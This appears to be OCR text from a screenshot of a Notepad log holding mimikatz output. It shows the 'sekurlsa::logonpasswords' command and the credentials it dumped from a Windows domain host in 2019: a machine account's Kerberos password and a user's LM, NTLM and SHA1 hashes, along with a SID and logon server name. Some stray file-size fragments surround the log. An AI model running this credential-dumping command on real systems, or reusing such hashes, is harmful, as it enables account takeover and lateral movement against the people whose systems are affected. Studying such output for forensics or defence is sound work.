 x64
Search x64
log - Notepad
File Edit Format View Help
Size
kerberos :
* Username : pc$
* Domain : COMP.E3.COM
* Password : ^jPsf.Pu4mZtm[.Caxb<XK2IIBxzOBKO[xY[LCHqud+#jC[m
ssp :
credman :
9 KB
36 KB
984 KB
46 KB
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 368376 (00000000:00059ef8)
Session : CachedInteractive from 1
User Name : E
Domain : COMP
Logon Server : WIN-CS70A4IV310
Logon Time : 7/7/2019 2:13:59 AM
SID : S-1-5-21-606072706-2175463442-2483802591-1109
msv :
[00000003] Primary
* Username : E
* Domain : COMP
* LM : 2d4e349553c926edf8e213c24a483845
* NTLM : 286464a3e580aa0aedec7a7a395adf8e
* SHA1 : 4266bdced5f44faabb548a5a581cdcc8118e665f
tspkg :
log Date modified: 7/7/2019 2:14 AM Date created: 7/7/2019 2:09 AM
Text Document Size: 8.81 KB